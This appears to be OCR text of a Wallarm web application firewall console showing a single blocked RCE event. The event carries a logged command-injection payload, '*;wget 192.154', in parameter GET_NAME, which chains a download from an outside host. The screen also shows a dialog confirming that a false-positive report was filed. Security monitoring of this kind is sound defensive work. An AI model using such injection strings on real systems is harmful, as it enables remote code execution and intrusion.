 wallarm
4
Dashboards
WAF
Scanner
WAF
Events
Vulnerabilities
Scanner
Triggers
Nodes 16
Blacklist
Profile & Rules
Settings
Events
attacks incidents today !falsepositive
How to search
Queries
Report
Attacks, Incidents
Type
1 May
Applications
IP
Domain
Response code
Target
Show:
Only True
Sort by latest hit
3 attacks
You reported false positive
Reported false positives will be soon removed from
the console.
Security rules will be updated and distributed to the
Wallarm nodes automatically.
OK
Date Requests (hits) Payloads To Code Parameter Verification
DURATION
1 May, 6:24 1 1 RCE BR 45 403 GET_NAME
1 request Date Payload Source Code Size B Time ms Actions ?
1 May, 6:24 1 May, 6:24:27 f *;wget 192.154 BR 45.188.195.7:51179 403 0 0 Hint False